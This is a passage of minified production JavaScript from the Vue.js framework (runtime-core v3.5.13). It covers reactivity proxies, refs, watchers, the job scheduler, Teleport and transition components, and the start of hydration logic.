wl(this,"reduce",e,t)},reduceRight(e,...t){return wl(this,"reduceRight",e,t)},shift(){return tr(this,"shift")},some(e,t){return _t(this,"some",e,t,void 0,arguments)},splice(...e){return tr(this,"splice",e)},toReversed(){return _n(this).toReversed()},toSorted(e){return _n(this).toSorted(e)},toSpliced(...e){return _n(this).toSpliced(...e)},unshift(...e){return tr(this,"unshift",e)},values(){return gi(this,"values",Re)}};function gi(e,t,n){const r=qs(e),s=r[t]();return r!==e&&!Xe(e)&&(s._next=s.next,s.next=()=>{const i=s._next();return i.value&&(i.value=n(i.value)),i}),s}const qh=Array.prototype;function _t(e,t,n,r,s,i){const o=qs(e),l=o!==e&&!Xe(e),a=o[t];if(a!==qh[t]){const u=a.apply(e,i);return l?Re(u):u}let c=n;o!==e&&(l?c=function(u,p){return n.call(this,Re(u),p,e)}:n.length>2&&(c=function(u,p){return n.call(this,u,p,e)}));const f=a.call(o,c,r);return l&&s?s(f):f}function wl(e,t,n,r){const s=qs(e);let i=n;return s!==e&&(Xe(e)?n.length>3&&(i=function(o,l,a){return n.call(this,o,l,a,e)}):i=function(o,l,a){return n.call(this,o,Re(l),a,e)}),s[t](i,...r)}function yi(e,t,n){const r=se(e);xe(r,"iterate",yr);const s=r[t](...n);return(s===-1||s===!1)&&Js(n[0])?(n[0]=se(n[0]),r[t](...n)):s}function tr(e,t,n=[]){Xt(),To();const r=se(e)[t].apply(e,n);return Eo(),Zt(),r}const Gh=Ze("__proto__,__v_isRef,__isVue"),gc=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(We));function zh(e){We(e)||(e=String(e));const t=se(this);return xe(t,"has",e),t.hasOwnProperty(e)}class yc{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(s?i?Tc:wc:i?_c:Sc).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=B(t);if(!s){let a;if(o&&(a=Wh[n]))return a;if(n==="hasOwnProperty")return zh}const l=Reflect.get(t,n,Ee(t)?t:r);return(We(n)?gc.has(n):Gh(n))||(s||xe(t,"get",n),i)?l:Ee(l)?o&&_o(n)?l:l.value:ae(l)?s?Oo(l):Dr(l):l}}class bc extends yc{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._isShallow){const a=zt(i);if(!Xe(r)&&!zt(r)&&(i=se(i),r=se(r)),!B(t)&&Ee(i)&&!Ee(r))return a?!1:(i.value=r,!0)}const o=B(t)&&_o(n)?Number(n)<t.length:ie(t,n),l=Reflect.set(t,n,r,Ee(t)?t:s);return t===se(s)&&(o?Fe(r,i)&&Ot(t,"set",n,r):Ot(t,"add",n,r)),l}deleteProperty(t,n){const r=ie(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&Ot(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!We(n)||!gc.has(n))&&xe(t,"has",n),r}ownKeys(t){return xe(t,"iterate",B(t)?"length":sn),Reflect.ownKeys(t)}}class vc extends yc{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Jh=new bc,Yh=new vc,Xh=new bc(!0),Zh=new vc(!0),xi=e=>e,Wr=e=>Reflect.getPrototypeOf(e);function Qh(e,t,n){return function(...r){const s=this.__v_raw,i=se(s),o=xn(i),l=e==="entries"||e===Symbol.iterator&&o,a=e==="keys"&&o,c=s[e](...r),f=n?xi:t?Ri:Re;return!t&&xe(i,"iterate",a?Ii:sn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:l?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function qr(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function ep(e,t){const n={get(s){const i=this.__v_raw,o=se(i),l=se(s);e||(Fe(s,l)&&xe(o,"get",s),xe(o,"get",l));const{has:a}=Wr(o),c=t?xi:e?Ri:Re;if(a.call(o,s))return c(i.get(s));if(a.call(o,l))return c(i.get(l));i!==o&&i.get(s)},get size(){const s=this.__v_raw;return!e&&xe(se(s),"iterate",sn),Reflect.get(s,"size",s)},has(s){const i=this.__v_raw,o=se(i),l=se(s);return e||(Fe(s,l)&&xe(o,"has",s),xe(o,"has",l)),s===l?i.has(s):i.has(s)||i.has(l)},forEach(s,i){const o=this,l=o.__v_raw,a=se(l),c=t?xi:e?Ri:Re;return!e&&xe(a,"iterate",sn),l.forEach((f,u)=>s.call(i,c(f),c(u),o))}};return te(n,e?{add:qr("add"),set:qr("set"),delete:qr("delete"),clear:qr("clear")}:{add(s){!t&&!Xe(s)&&!zt(s)&&(s=se(s));const i=se(this);return Wr(i).has.call(i,s)||(i.add(s),Ot(i,"add",s,s)),this},set(s,i){!t&&!Xe(i)&&!zt(i)&&(i=se(i));const o=se(this),{has:l,get:a}=Wr(o);let c=l.call(o,s);c||(s=se(s),c=l.call(o,s));const f=a.call(o,s);return o.set(s,i),c?Fe(i,f)&&Ot(o,"set",s,i):Ot(o,"add",s,i),this},delete(s){const i=se(this),{has:o,get:l}=Wr(i);let a=o.call(i,s);a||(s=se(s),a=o.call(i,s)),l&&l.call(i,s);const c=i.delete(s);return a&&Ot(i,"delete",s,void 0),c},clear(){const s=se(this),i=s.size!==0,o=s.clear();return i&&Ot(s,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=Qh(s,e,t)}),n}function Gs(e,t){const n=ep(e,t);return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(ie(n,s)&&s in r?n:r,s,i)}const tp={get:Gs(!1,!1)},np={get:Gs(!1,!0)},rp={get:Gs(!0,!1)},sp={get:Gs(!0,!0)},Sc=new WeakMap,_c=new WeakMap,wc=new WeakMap,Tc=new WeakMap;function ip(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function op(e){return e.__v_skip||!Object.isExtensible(e)?0:ip(gh(e))}function Dr(e){return zt(e)?e:zs(e,!1,Jh,tp,Sc)}function Ec(e){return zs(e,!1,Xh,np,_c)}function Oo(e){return zs(e,!0,Yh,rp,wc)}function lp(e){return zs(e,!0,Zh,sp,Tc)}function zs(e,t,n,r,s){if(!ae(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const o=op(e);if(o===0)return e;const l=new Proxy(e,o===2?r:n);return s.set(e,l),l}function Ht(e){return zt(e)?Ht(e.__v_raw):!!(e&&e.__v_isReactive)}function zt(e){return!!(e&&e.__v_isReadonly)}function Xe(e){return!!(e&&e.__v_isShallow)}function Js(e){return e?!!e.__v_raw:!1}function se(e){const t=e&&e.__v_raw;return t?se(t):e}function Cc(e){return!ie(e,"__v_skip")&&Object.isExtensible(e)&&nc(e,"__v_skip",!0),e}const Re=e=>ae(e)?Dr(e):e,Ri=e=>ae(e)?Oo(e):e;function Ee(e){return e?e.__v_isRef===!0:!1}function Ue(e){return Ac(e,!1)}function Oc(e){return Ac(e,!0)}function Ac(e,t){return Ee(e)?e:new ap(e,t)}class ap{constructor(t,n){this.dep=new Ws,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:se(t),this._value=n?t:Re(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||Xe(t)||zt(t);t=r?t:se(t),Fe(t,n)&&(this._rawValue=t,this._value=r?t:Re(t),this.dep.trigger())}}function cp(e){e.dep&&e.dep.trigger()}function Ys(e){return Ee(e)?e.value:e}function fp(e){return G(e)?e():Ys(e)}const up={get:(e,t,n)=>t==="__v_raw"?e:Ys(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return Ee(s)&&!Ee(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Ao(e){return Ht(e)?e:new Proxy(e,up)}class hp{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Ws,{get:r,set:s}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function Nc(e){return new hp(e)}function pp(e){const t=B(e)?new Array(e.length):{};for(const n in e)t[n]=Pc(e,n);return t}class dp{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Kh(se(this._object),this._key)}}class mp{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function gp(e,t,n){return Ee(e)?e:G(e)?new mp(e):ae(e)&&arguments.length>1?Pc(e,t,n):Ue(e)}function Pc(e,t,n){const r=e[t];return Ee(r)?r:new dp(e,t,n)}class yp{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Ws(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=gr-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&fe!==this)return fc(this,!0),!0}get value(){const t=this.dep.track();return pc(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function bp(e,t,n=!1){let r,s;return G(e)?r=e:(r=e.get,s=e.set),new yp(r,s,n)}const vp={GET:"get",HAS:"has",ITERATE:"iterate"},Sp={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},Gr={},ys=new WeakMap;let Dt;function _p(){return Dt}function Ic(e,t=!1,n=Dt){if(n){let r=ys.get(n);r||ys.set(n,r=[]),r.push(e)}}function wp(e,t,n=ee){const{immediate:r,deep:s,once:i,scheduler:o,augmentJob:l,call:a}=n,c=v=>s?v:Xe(v)||s===!1||s===0?At(v,1):At(v);let f,u,p,d,S=!1,b=!1;if(Ee(e)?(u=()=>e.value,S=Xe(e)):Ht(e)?(u=()=>c(e),S=!0):B(e)?(b=!0,S=e.some(v=>Ht(v)||Xe(v)),u=()=>e.map(v=>{if(Ee(v))return v.value;if(Ht(v))return c(v);if(G(v))return a?a(v,2):v()})):G(e)?t?u=a?()=>a(e,2):e:u=()=>{if(p){Xt();try{p()}finally{Zt()}}const v=Dt;Dt=f;try{return a?a(e,3,[d]):e(d)}finally{Dt=v}}:u=Ae,t&&s){const v=u,_=s===!0?1/0:s;u=()=>At(v(),_)}const I=ac(),A=()=>{f.stop(),I&&I.active&&vo(I.effects,f)};if(i&&t){const v=t;t=(..._)=>{v(..._),A()}}let C=b?new Array(e.length).fill(Gr):Gr;const m=v=>{if(!(!(f.flags&1)||!f.dirty&&!v))if(t){const _=f.run();if(s||S||(b?_.some((P,V)=>Fe(P,C[V])):Fe(_,C))){p&&p();const P=Dt;Dt=f;try{const V=[_,C===Gr?void 0:b&&C[0]===Gr?[]:C,d];a?a(t,3,V):t(...V),C=_}finally{Dt=P}}}else f.run()};return l&&l(m),f=new mr(u),f.scheduler=o?()=>o(m,!1):m,d=v=>Ic(v,!1,f),p=f.onStop=()=>{const v=ys.get(f);if(v){if(a)a(v,4);else for(const _ of v)_();ys.delete(f)}},t?r?m(!0):C=f.run():o?o(m.bind(null,!0),!0):f.run(),A.pause=f.pause.bind(f),A.resume=f.resume.bind(f),A.stop=A,A}function At(e,t=1/0,n){if(t<=0||!ae(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,Ee(e))At(e.value,t,n);else if(B(e))for(let r=0;r<e.length;r++)At(e[r],t,n);else if(gn(e)||xn(e))e.forEach(r=>{At(r,t,n)});else if(Bs(e)){for(const r in e)At(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&At(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const xc=[];function Tp(e){xc.push(e)}function Ep(){xc.pop()}function Cp(e,t){}const Op={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},Ap={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function Zn(e,t,n,r){try{return r?e(...r):e()}catch(s){bn(s,t,n)}}function st(e,t,n,r){if(G(e)){const s=Zn(e,t,n,r);return s&&So(s)&&s.catch(i=>{bn(i,t,n)}),s}if(B(e)){const s=[];for(let i=0;i<e.length;i++)s.push(st(e[i],t,n,r));return s}}function bn(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||ee;if(t){let l=t.parent;const a=t.proxy,c=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const f=l.ec;if(f){for(let u=0;u<f.length;u++)if(f[u](e,a,c)===!1)return}l=l.parent}if(i){Xt(),Zn(i,null,10,[e,a,c]),Zt();return}}Np(e,n,s,r,o)}function Np(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const $e=[];let yt=-1;const Mn=[];let Ft=null,En=0;const Rc=Promise.resolve();let bs=null;function Xs(e){const t=bs||Rc;return e?t.then(this?e.bind(this):e):t}function Pp(e){let t=yt+1,n=$e.length;for(;t<n;){const r=t+n>>>1,s=$e[r],i=vr(s);i<e||i===e&&s.flags&2?t=r+1:n=r}return t}function No(e){if(!(e.flags&1)){const t=vr(e),n=$e[$e.length-1];!n||!(e.flags&2)&&t>=vr(n)?$e.push(e):$e.splice(Pp(t),0,e),e.flags|=1,kc()}}function kc(){bs||(bs=Rc.then(Mc))}function br(e){B(e)?Mn.push(...e):Ft&&e.id===-1?Ft.splice(En+1,0,e):e.flags&1||(Mn.push(e),e.flags|=1),kc()}function Tl(e,t,n=yt+1){for(;n<$e.length;n++){const r=$e[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;$e.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function vs(e){if(Mn.length){const t=[...new Set(Mn)].sort((n,r)=>vr(n)-vr(r));if(Mn.length=0,Ft){Ft.push(...t);return}for(Ft=t,En=0;En<Ft.length;En++){const n=Ft[En];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ft=null,En=0}}const vr=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Mc(e){try{for(yt=0;yt<$e.length;yt++){const t=$e[yt];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Zn(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;yt<$e.length;yt++){const t=$e[yt];t&&(t.flags&=-2)}yt=-1,$e.length=0,vs(),bs=null,($e.length||Mn.length)&&Mc()}}let Cn,zr=[];function Lc(e,t){var n,r;Cn=e,Cn?(Cn.enabled=!0,zr.forEach(({event:s,args:i})=>Cn.emit(s,...i)),zr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{Lc(i,t)}),setTimeout(()=>{Cn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,zr=[])},3e3)):zr=[]}let Te=null,Zs=null;function Sr(e){const t=Te;return Te=e,Zs=e&&e.type.__scopeId||null,t}function Ip(e){Zs=e}function xp(){Zs=null}const Rp=e=>_r;function _r(e,t=Te,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&Bi(-1);const i=Sr(t);let o;try{o=e(...s)}finally{Sr(i),r._d&&Bi(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function kp(e,t){if(Te===null)return e;const n=jr(Te),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,o,l,a=ee]=t[s];i&&(G(i)&&(i={mounted:i,updated:i}),i.deep&&At(o),r.push({dir:i,instance:n,value:o,oldValue:void 0,arg:l,modifiers:a}))}return e}function bt(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const l=s[o];i&&(l.oldValue=i[o].value);let a=l.dir[r];a&&(Xt(),st(a,n,8,[e.el,l,e,t]),Zt())}}const Dc=Symbol("_vte"),Fc=e=>e.__isTeleport,cr=e=>e&&(e.disabled||e.disabled===""),El=e=>e&&(e.defer||e.defer===""),Cl=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Ol=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,ki=(e,t)=>{const n=e&&e.to;return Z(n)?t?t(n):null:n},$c={name:"Teleport",__isTeleport:!0,process(e,t,n,r,s,i,o,l,a,c){const{mc:f,pc:u,pbc:p,o:{insert:d,querySelector:S,createText:b,createComment:I}}=c,A=cr(t.props);let{shapeFlag:C,children:m,dynamicChildren:v}=t;if(e==null){const _=t.el=b(""),P=t.anchor=b("");d(_,n,r),d(P,n,r);const V=(w,O)=>{C&16&&(s&&s.isCE&&(s.ce._teleportTarget=w),f(m,w,O,s,i,o,l,a))},R=()=>{const w=t.target=ki(t.props,S),O=Vc(w,t,b,d);w&&(o!=="svg"&&Cl(w)?o="svg":o!=="mathml"&&Ol(w)&&(o="mathml"),A||(V(w,O),is(t,!1)))};A&&(V(n,P),is(t,!0)),El(t.props)?Se(()=>{R(),t.el.__isMounted=!0},i):R()}else{if(El(t.props)&&!e.el.__isMounted){Se(()=>{$c.process(e,t,n,r,s,i,o,l,a,c),delete e.el.__isMounted},i);return}t.el=e.el,t.targetStart=e.targetStart;const _=t.anchor=e.anchor,P=t.target=e.target,V=t.targetAnchor=e.targetAnchor,R=cr(e.props),w=R?n:P,O=R?_:V;if(o==="svg"||Cl(P)?o="svg":(o==="mathml"||Ol(P))&&(o="mathml"),v?(p(e.dynamicChildren,v,w,s,i,o,l),$o(e,t,!0)):a||u(e,t,w,O,s,i,o,l,!1),A)R?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Jr(t,n,_,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const L=t.target=ki(t.props,S);L&&Jr(t,L,null,c,0)}else R&&Jr(t,P,V,c,1);is(t,A)}},remove(e,t,n,{um:r,o:{remove:s}},i){const{shapeFlag:o,children:l,anchor:a,targetStart:c,targetAnchor:f,target:u,props:p}=e;if(u&&(s(c),s(f)),i&&s(a),o&16){const d=i||!cr(p);for(let S=0;S<l.length;S++){const b=l[S];r(b,t,n,d,!!b.dynamicChildren)}}},move:Jr,hydrate:Mp};function Jr(e,t,n,{o:{insert:r},m:s},i=2){i===0&&r(e.targetAnchor,t,n);const{el:o,anchor:l,shapeFlag:a,children:c,props:f}=e,u=i===2;if(u&&r(o,t,n),(!u||cr(f))&&a&16)for(let p=0;p<c.length;p++)s(c[p],t,n,2);u&&r(l,t,n)}function Mp(e,t,n,r,s,i,{o:{nextSibling:o,parentNode:l,querySelector:a,insert:c,createText:f}},u){const p=t.target=ki(t.props,a);if(p){const d=cr(t.props),S=p._lpa||p.firstChild;if(t.shapeFlag&16)if(d)t.anchor=u(o(e),t,l(e),n,r,s,i),t.targetStart=S,t.targetAnchor=S&&o(S);else{t.anchor=o(e);let b=S;for(;b;){if(b&&b.nodeType===8){if(b.data==="teleport start anchor")t.targetStart=b;else if(b.data==="teleport anchor"){t.targetAnchor=b,p._lpa=t.targetAnchor&&o(t.targetAnchor);break}}b=o(b)}t.targetAnchor||Vc(p,t,f,c),u(S&&o(S),t,p,n,r,s,i)}is(t,d)}return t.anchor&&o(t.anchor)}const Lp=$c;function is(e,t){const n=e.ctx;if(n&&n.ut){let r,s;for(t?(r=e.el,s=e.anchor):(r=e.targetStart,s=e.targetAnchor);r&&r!==s;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function Vc(e,t,n,r){const s=t.targetStart=n(""),i=t.targetAnchor=n("");return s[Dc]=i,e&&(r(s,e),r(i,e)),i}const $t=Symbol("_leaveCb"),Yr=Symbol("_enterCb");function Po(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return $r(()=>{e.isMounted=!0}),ni(()=>{e.isUnmounting=!0}),e}const et=[Function,Array],Io={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:et,onEnter:et,onAfterEnter:et,onEnterCancelled:et,onBeforeLeave:et,onLeave:et,onAfterLeave:et,onLeaveCancelled:et,onBeforeAppear:et,onAppear:et,onAfterAppear:et,onAppearCancelled:et},jc=e=>{const t=e.subTree;return t.component?jc(t.component):t},Dp={name:"BaseTransition",props:Io,setup(e,{slots:t}){const n=it(),r=Po();return()=>{const s=t.default&&Qs(t.default(),!0);if(!s||!s.length)return;const i=Bc(s),o=se(e),{mode:l}=o;if(r.isLeaving)return bi(i);const a=Al(i);if(!a)return bi(i);let c=jn(a,o,r,n,u=>c=u);a.type!==ve&&It(a,c);let f=n.subTree&&Al(n.subTree);if(f&&f.type!==ve&&!at(a,f)&&jc(n).type!==ve){let u=jn(f,o,r,n);if(It(f,u),l==="out-in"&&a.type!==ve)return r.isLeaving=!0,u.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete u.afterLeave,f=void 0},bi(i);l==="in-out"&&a.type!==ve?u.delayLeave=(p,d,S)=>{const b=Uc(r,f);b[String(f.key)]=f,p[$t]=()=>{d(),p[$t]=void 0,delete c.delayedLeave,f=void 0},c.delayedLeave=()=>{S(),delete c.delayedLeave,f=void 0}}:f=void 0}else f&&(f=void 0);return i}}};function Bc(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ve){t=n;break}}return t}const Hc=Dp;function Uc(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function jn(e,t,n,r,s){const{appear:i,mode:o,persisted:l=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:f,onEnterCancelled:u,onBeforeLeave:p,onLeave:d,onAfterLeave:S,onLeaveCancelled:b,onBeforeAppear:I,onAppear:A,onAfterAppear:C,onAppearCancelled:m}=t,v=String(e.key),_=Uc(n,e),P=(w,O)=>{w&&st(w,r,9,O)},V=(w,O)=>{const L=O[1];P(w,O),B(w)?w.every(T=>T.length<=1)&&L():w.length<=1&&L()},R={mode:o,persisted:l,beforeEnter(w){let O=a;if(!n.isMounted)if(i)O=I||a;else return;w[$t]&&w[$t](!0);const L=_[v];L&&at(e,L)&&L.el[$t]&&L.el[$t](),P(O,[w])},enter(w){let O=c,L=f,T=u;if(!n.isMounted)if(i)O=A||c,L=C||f,T=m||u;else return;let F=!1;const q=w[Yr]=J=>{F||(F=!0,J?P(T,[w]):P(L,[w]),R.delayedLeave&&R.delayedLeave(),w[Yr]=void 0)};O?V(O,[w,q]):q()},leave(w,O){const L=String(e.key);if(w[Yr]&&w[Yr](!0),n.isUnmounting)return O();P(p,[w]);let T=!1;const F=w[$t]=q=>{T||(T=!0,O(),q?P(b,[w]):P(S,[w]),w[$t]=void 0,_[L]===e&&delete _[L])};_[L]=e,d?V(d,[w,F]):F()},clone(w){const O=jn(w,t,n,r,s);return s&&s(O),O}};return R}function bi(e){if(Fr(e))return e=St(e),e.children=null,e}function Al(e){if(!Fr(e))return Fc(e.type)&&e.children?Bc(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&G(n.default))return n.default()}}function It(e,t){e.shapeFlag&6&&e.component?(e.transition=t,It(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Qs(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===Ce?(o.patchFlag&128&&s++,r=r.concat(Qs(o.children,t,l))):(t||o.type!==ve)&&r.push(l!=null?St(o,{key:l}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function vn(e,t){return G(e)?te({name:e.name},t,{setup:e}):e}function Fp(){const e=it();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function xo(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function $p(e){const t=it(),n=Oc(null);if(t){const s=t.refs===ee?t.refs={}:t.refs;Object.defineProperty(s,e,{enumerable:!0,get:()=>n.value,set:i=>n.value=i})}return n}function wr(e,t,n,r,s=!1){if(B(e)){e.forEach((S,b)=>wr(S,t&&(B(t)?t[b]:t),n,r,s));return}if(Ut(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&wr(e,t,n,r.component.subTree);return}const i=r.shapeFlag&4?jr(r.component):r.el,o=s?null:i,{i:l,r:a}=e,c=t&&t.r,f=l.refs===ee?l.refs={}:l.refs,u=l.setupState,p=se(u),d=u===ee?()=>!1:S=>ie(p,S);if(c!=null&&c!==a&&(Z(c)?(f[c]=null,d(c)&&(u[c]=null)):Ee(c)&&(c.value=null)),G(a))Zn(a,l,12,[o,f]);else{const S=Z(a),b=Ee(a);if(S||b){const I=()=>{if(e.f){const A=S?d(a)?u[a]:f[a]:a.value;s?B(A)&&vo(A,i):B(A)?A.includes(i)||A.push(i):S?(f[a]=[i],d(a)&&(u[a]=f[a])):(a.value=[i],e.k&&(f[e.k]=a.value))}else S?(f[a]=o,d(a)&&(u[a]=o)):b&&(a.value=o,e.k&&(f[e.k]=o))};o?(I.id=-1,Se(I,n)):I()}}}let Nl=!1;const wn=()=>{Nl||(console.error("Hydration completed but contains mismatches."),Nl=!0)},Vp=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",jp=e=>e.namespaceURI.includes("MathML"),Xr=e=>{if(e.nodeType===1){if(Vp(e))return"svg";if(jp(e))return"mathml"}},Nn=e=>e.nodeType===8;function Bp(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:i,parentNode:o,remove:l,insert:a,createComment:c}}=e,f=(m,v)=>{if(!v.hasChildNodes()){n(null,m,v),vs(),v._vnode=m;return}u(v.firstChild,m,null,null,null),vs(),v._vnode=m},u=(m,v,_,P,V,R=!1)=>{R=R||!!v.dynamicChildren;const w=Nn(m)&&m.data==="[",O=()=>b(m,v,_,P,V,w),{type:L,ref:T,shapeFlag:F,patchFlag:q}=v;let J=m.nodeType;v.el=m,q===-2&&(R=!1,v.dynamicChildren=null);let U=null;switch(L){case Kt:J!==3?v.children===""?(a(v.el=s(""),o(m),m),U=m):U=O():(m.data!==v.children&&(wn(),m.data=v.children),U=i(m));break;case ve:C(m)?(U=i(m),A(v.el=m.content.firstChild,m,_)):J!==8||w?U=O():U=i(m);break;case ln:if(w&&(m=i(m),J=m.nodeType),J===1||J===3){U=m;const Y=!v.children.length;for(let K=0;K<v.staticCount;K++)Y&&(v.children+=U.nodeType===1?U.outerHTML:U.data),K===v.staticCount-1&&(v.anchor=U),U=i(U);return w?i(U):U}else O();break;case Ce:w?U=S(m,v,_,P,V,R):U=O();break;default:if(F&1)(J!==1||v.type.toLowerCase()!==m.tagName.toLowerCase())&&!C(m)?U=O():U=p(m,v,_,P,V,R);else if(F&6){v.slotScopeIds=V;const Y=o(m);if(w?U=I(m):Nn(m)&&m.data==="teleport start"?U=I(m,m.data,"teleport end"):U=i(m),t(v,Y,null,_,P,Xr(Y),R),Ut(v)&&!v.type.__asyncResolved){let K;w?(K=ue(Ce),K.anchor=U?U.previousSibling:Y.lastChild):K=m.nodeType===3?Vo(""):ue("div"),K.el=m,v.component.subTree=K}}else F&64?J!==8?U=O():U=v.type.hydrate(m,v,_,P,V,R,e,d):F&128&&(U=v.type.hydrate(m,v,_,P,Xr(o(m)),V,R,e,u))}return T!=null&&wr(T,null,P,v),U},p=(m,v,_,P,V,R)=>{R=R||!!v.dynamicChildren;const{type:w,props:O,patchFlag:L,shapeFlag:T,dirs:F,transition:q}=v,J=w==="input"||w==="option";if(J||L!==-1){F&&bt(v,null,_,"created");let 